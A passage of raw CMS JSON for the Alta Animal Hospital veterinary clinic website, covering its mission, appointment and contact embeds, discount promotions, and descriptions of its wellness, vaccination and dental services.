Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5OfOfXM4pmxF4XD5m33qOt"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Cat-Hay","title":null,"altText":"Cat laying on hay","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - Rural - Cat-Hay","url":"https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg","size":6736214,"width":5616,"height":3159,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3m99p7c61IFGVrxpJnlpED"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - About Us","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ltnbo7xmbncw4b73k"}}]}},"variation":"Variation-A","headline":"About Alta Animal Hospital","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Alta Animal Hospital we strive to offer not only sound advice but also optimal veterinary care, thus allowing you the enjoyment of your companion for a maximum number of years. Our job is not only to treat your pet when he or she isn't feeling well but also to help you learn how to keep your best friend happy and healthy. When considering a veterinarian, it is important to evaluate all elements of care the clinic may provide. Compassion, affordable cost, and quality are all important traits, but we aim to provide a level of care that exceeds all expectations. ","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1yz9O89VH6RNt1AQoExTVD"},"name":"IMAGE CONTAINER - MASTER - NATURE - Dog-Cat-Laying-Leaves","title":null,"altText":"dog and cat laying in leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Cat-Laying-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg","size":2475101,"width":3335,"height":2384,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"35fxZAjADia58XDnphe1Cd"},"name":"60/40 - Alta Animal Hospital 0171 - Mission","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ltnbo7xmbncw4b73k"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our Mission","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital exists to provide kind, compassionate, friendly, and thorough medical and surgical care of dogs and cats with an emphasis on preventative and early detection medicine, while at the same time, keeping in mind and in action the concerns and desires of the pets' owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our Core Values","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Compassion","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professionalism","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Teamwork","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Quality Medicine\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1DpimRXqOkvw6a0ERZerIy"},"name":"IMAGE CONTAINER - MASTER - NATURE - CAT - FLOWERS","title":null,"altText":"cat in a field of flowers","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Flowers","url":"https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg","size":4987830,"width":4718,"height":3176,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nrcqaartxogja096zf3"},"url":"/online-appointment","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Appointment","metaDescription":"Schedule an appointment to meet with Alta Animal Hospital's skilled veterinary staff today. We look forward to taking care of all your pets' needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"DYPa8AdixFFfzRCXiFN5E"},"name":"SECONDARY HERO - MASTER Nature - Make an Appointment - Dog-Sit","title":"Make an Appointment","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7xsabbALnGJriURSMu2RzO"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Dog-Sit","title":null,"altText":"Dog sitting in plains","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Nature-Dog-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/1DM1TWAnNNAsg40iYYKhiv/c21ef4cd3f86944a2ea8e4eb1c54570d/NVA-Nature-Dog-Sit.jpeg","size":2175977,"width":6000,"height":3375,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"Online Appointment iFrame - Alta Animal Hospital 0171","embedCode":"\u003cdiv id=\"oabp-widget\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"5841c077b0708\" data-mobile-message=\"Touch Here to Make an Appointment\" data-auto-mobile-redirection=\"false\" data-force-desktop-view=\"true\" data-offset=\"0\" data-theme-customisation=\"384730,6a7a62,384730,ffffff,6a7a62,6a7a62,6a7a62,6a7a62,6a7a62,ffffff\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gn0gzsmnr6fyphzbe"},"url":"/contact-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Contact Us","metaDescription":"Have questions or comments for our skilled veterinary staff? AT Alta Animal Hospital, we look forward to taking care of all your pets' needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6eHOWLDmA1A9sgEc1c1CDw"},"name":"SECONDARY HERO - MASTER Nature - Contact Us - Cat-Woman in Patagonia jacket","title":"Contact Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"46n2CT1PVPmmkRFhcJvRig"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Cat-Woman in Patagonia jacket","title":null,"altText":"Woman holding a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Nature-Cat-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Zw510MxRu4VckJSuobzCJ/231a66065b834aeca4efbba54579f950/NVA-Nature-Cat-Woman.jpg","size":1804966,"width":4600,"height":2587,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Alta Animal Hospital 0171","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2925.056408789209!2d-112.43985378452817!3d42.85054207915699!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaa027cbc8c346862!2sAlta%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587485102104!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"hVW499esk4fMaZYBUCyOR"},"name":"IMAGE CONTAINER - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","title":null,"altText":"Alta Animal Hospital Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/1XPnHK2rsaJqDZHOYvI9I0/825a0cf9e97506a2a2d3851fbc4a8884/0171-AltaAnimalHospital-snazzymap-EarthyV1.png","size":390834,"width":2425,"height":1166,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Mailchimp","name":"JOTFORM - Alta Animal Hospital 0171 - Contact Form","embedCode":"\u003cscript data-cfasync=\"false\" type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/202868973087976\"\u003e\u003c/script\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"p3ujprhic769ji19jp"},"url":"/specials-and-promos","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Promotions","metaDescription":"Check out our current specials, promotions and offers from us here at Alta Animal Hospital.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2HRdQwidTA9UkVXGrjLxl1"},"name":"SECONDARY HERO - MASTER Nature - Promotions - Cat-Leaves","title":"Promotions","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"13LiJSuq2ky5DfIt9OGQ4X"},"name":"[SH] IMAGE CONTAINER - MASTER City - Cat-Sidewalk","title":null,"altText":"Cat sitting on top of leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-bikes","url":"https://images.ctfassets.net/rt5zmd3ipxai/fLQDrqcsEWny7jxFjXC9L/2622a1aa79d0bfb4335f82bbd23c3f06/NVA-City-Cat-Bikes.jpeg","size":4081879,"width":5164,"height":2904,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"1lA4TTAmq5ar16jP6JgyNZ"},"name":"3-TILE BLADE - Alta Animal Hospital 0171 - Promotions","variation":"Variation-C","sectionHeadline":"Our Current Special Offers","fontColor":null,"categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Thank you for visiting the Alta Animal Hospital website. Check regularly for our latest special promotions for your furry friend.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"67DH9XiXKha0eYKdSBmZTZ"},"tileHeadline":"ISU Student Discount","subHeadline":"10% OFF","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Go Bengals! Our veterinary practice gladly offers ISU students a 10% discount on all pet care amenities \u0026 services. See Hospital Manager for details.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2R0YAgACUi9tHNosnzrPXk"},"name":"[5C] IMAGE CONTAINER - MASTER - NATURE - DOG - RUNNING","title":null,"altText":"Two puppies running  next to each other on a hiking trail. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA-Nature-Dog-Running","url":"https://images.ctfassets.net/rt5zmd3ipxai/2LKcYi2jzRgCN20ONSo4iy/6796b8393e9937bc8aef499a92a25477/NVA-Nature-Dog-Running.jpeg","size":503109,"width":3289,"height":2466,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"58qOzpdklN1tcCJGiABGlh"},"tileHeadline":"Senior Discount","subHeadline":"15% OFF","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Growing older has its perks. Our veterinary practice gladly offers senior citizens a 15% discount on all pet care amenities \u0026 services. See Hospital Manager for details.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"ulfliiJxNxKL5h3bsJVYv"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - dog - senior","title":null,"altText":"dog with a senior in a chair","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Senior","url":"https://images.ctfassets.net/rt5zmd3ipxai/GdjwXqjnt7a6BmUHgY6W6/96ae0e3a308e488f2c8ddd14afce0e45/NVA-Home-Dog-Senior.jpg","size":4806392,"width":6720,"height":3780,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"3H9V1NwY5rBv3XUXNp5suJ"},"tileHeadline":"Military \u0026 First Responder Discount","subHeadline":"10% off Exam","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary practice would like to thank active military, veterans, and active first responders for their service by offering a 10% discount on exams.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5gcn8BYQ4rQPBDurBafBR0"},"name":"IMAGE CONTAINER - MASTER City - Dog-AmericanFlagBandana-TongueOut-Laying-Right","title":null,"altText":"dog laying in a park with an American Flag bandana","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-American-Flag-Bandana-Tongue-Laying-Right","url":"https://images.ctfassets.net/rt5zmd3ipxai/lzVxuyvHuB5PpcE4mRQN3/b9e2dee2a31c1946e1ab9d0aa43bf7d5/NVA-City-Dog-American-Flag-Bandana-Tongue-Laying-Right.jpg","size":3521522,"width":4288,"height":2848,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":null,"bottomPadding":null,"ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"bn85rkpv4mbz7elimt"},"url":"/services","removeFooter":null,"removeHeader":null,"pageType":"Services","titleTag":"Services","metaDescription":"We want to provide everything your pet may need. Take a look at the variety of services we offer to serve you and your pet here at Alta Animal Hospital.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3zyxkJ7LHEnpwR2JIkXJZd"},"name":"SECONDARY HERO - MASTER Rural - Services - Dog-Running-Leaves ","title":"Services ","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"A749vknbSgEEOtkx09yFE"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Dog-Running-Leaves","title":null,"altText":"Dog running in fall leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA- Rural - Dog-Running-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/If8tAS1ANQMxyxcROGFng/3715c2f4135d1b0316816426d2e50773/NVA-Rural-Dog-Running-Leaves.jpg","size":1455232,"width":4608,"height":1616,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"7ltg2zgFd94obS6OS4h3Ub"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - General Wellness","sectionHeadline":"General Wellness","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"qSQx48yfXz7tWY6zq8XF7"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"tzJi0YPUCRSU0iL1Zh7rM"},"serviceName":"Wellness \u0026 Preventive Care","serviceUrl":"wellness-preventive-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual wellness exams evaluate your pets overall health, detect problems before they become serious, and keep them on track to live a long, healthy life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We follow your pet through the many phases of their lives. From specialized and preventative care during their younger years to regular wellness checks as they age, we seek to prevent and detect problems before they arise. We know your pet is important to you, that's why we work hard to ensure they are given only the best in care through all the years of their lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The American Animal Hospital Association recommends that your pet have a wellness exam at least once every year. As your pet ages, they recommend having even more. We believe strongly in preventive care and have developed wellness protocols for every stage of the life of your pet. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are wellness exams important? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness exams give us a chance to evaluate the overall health of your pet while also giving us a baseline for their own unique bodies and tendencies. They also allow us to detect potential problems before they become serious, and even make your pet more familiar with our veterinary hospital, making future visits easier on them and you. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet visit the vet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We believe in preventative medicine as the best approach to keeping our patients healthy. This includes annual wellness examinations, vaccinations on a one- or three-year basis, external and internal parasite prevention, and dietary management. Our doctors will help determine what vaccinations are appropriate according to you and your pet’s needs. We will discuss in detail what your options are to help you make the best possible health decisions for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do wellness exams work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"During a wellness exam, our veterinary team will start out by taking your pet's vital signs. Our veterinarian will perform a comprehensive examination of your pet from nose to tail and may also perform diagnostic tests such as blood work, urinalysis, or intestinal parasite tests. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings for heartworm, kidney, liver, blood disorders, and more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness examinations do not necessarily mean that your pet is going to be subjected to complicated or costly medical tests and treatments. This allows us to prevent major health issues from developing undetected and gives us the opportunity to analyze and record baseline values such as temperature, body condition, and lab work. We measure these when your pet is healthy in order to provide better care in the event of illness or emergency. A dental health exam and a weight check are always important parts of a wellness exam, and may indicate problems that can progress rapidly and have significant impact on your pet's overall health.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Early detection and correction of medical problems will help to ensure that your pet will live a long, healthy, and active life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1y2Vdw4ZLnLRWJqEqdYsCr"},"name":"IMAGE CONTAINER - MASTER City - Dog-Cat-Grass","title":null,"altText":"Cat and dog cuddling in a grass field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvbmdKwxwVB7Nmh7Ipg3x/a103bc931de930e3fe67227bdf9f3508/wellness-cat-dog-grass.jpg","size":205543,"width":1600,"height":1064,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2KVnbABisbThhj4F1UGyV9"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6eongySkmVWjt2ZjuTgpny"},"serviceName":"Vaccinations","serviceUrl":"vaccinations","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Preventative care is an important aspect in maintaining your pet’s health. Proper vaccination is vital in protecting them against harmful diseases.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe that preventative care is one of the most important aspects of maintaining your pet’s health. There are a variety of diseases that affect animals, so proper vaccination of your pet is vital in protecting them from the many types of illnesses to which they are susceptible to.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are vaccinations important?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are vital to the health and protection of your pet, and serve as a preventive measure in combating viral diseases like Parvovirus, Parainfluenza virus, Distemper, Lyme Disease, Panleukopenia, Feline Leukemia Virus, and Rabies. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get vaccinated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are particularly important for puppies, kittens, and other young animals that have immature immune systems. Veterinary vaccinations generally begin at 6-8 weeks of age and then boostered throughout your pet’s life depending on the vaccine. Our doctors will determine the appropriate vaccination plan for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are vaccines administered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccines help to combat diseases by exposing the pet's immune system to inactive or small amounts of a particular form of bacteria or virus. Vaccines are administered through a subcutaneous injection (under the skin), orally, or intra-nasally, depending on the vaccine.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are accompanied by a consultation and examination with our veterinarians to make certain that your pet's condition is stable enough to receive them. Proper and timely administration is necessary to ensure optimal protection.\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TnW4qUf8LQoiUBd4i0NW"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - VACCINATIONS - DOG  -YAWNING ","title":null,"altText":"Labrador puppy getting a shot on clinic table from Veterinarian.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-Yawning","url":"https://images.ctfassets.net/rt5zmd3ipxai/5tLyiQibtIZvPcxwGrHTle/8f9899e6a4f3081e22c509642156abfb/vaccinations-puppy.jpg","size":87024,"width":1200,"height":801,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6jLu8xru31qsWiunhPjGo1"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zE0Z45jYRqJovMJiQpRCI"},"serviceName":"Dentistry","serviceUrl":"dentistry","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual dental exams and cleanings are recommended to protect your pet from many health problems and help them maintain a healthy and clean mouth.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies show that 50% of all dogs and cats have some form of periodontal disease. That number jumps to 80% in pets that are 3 years of age or older. If left untreated, periodontal disease can cause infection, pain, and tooth loss over time. It can also lead to serious health problems like microscopic changes in the heart, liver, and kidneys. Because of this, we recommend an annual veterinary dental healthcare examination for all pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why do pets need dental care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many health problems start in the mouth. Plaque, tartar, periodontal disease, and infected teeth serve as a source of inflammation and infection for the rest of the body. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental disease is one of the most common problems that we see in dogs and cats. It can cause drooling, reluctance to eat, swelling, bad breath, redness of the gums, loose teeth and tooth discoloration. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek dental care for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental issues and dental related diseases can easily be prevented by visiting our veterinarians regularly for dental examinations and cleanings. We take a comprehensive approach to dental care including dental health assessment, treatment, and prevention. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does it work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Teeth Exams, Cleaning and Polishing","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dog and cat dental cleanings are very similar to human dental cleanings, except that we are required to use anesthesia to properly and safely examine and clean the teeth. After the cleaning, our veterinarians perform a thorough oral exam and check for signs of disease like gum loss, root exposure, or pockets around the root. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Also similar to human dentistry, we do full mouth radiographs (x-rays) of your pet. This allows our veterinarians to be able to evaluate the roots of your pet's teeth as well as any disease or abnormalities that are located below the gum line and not 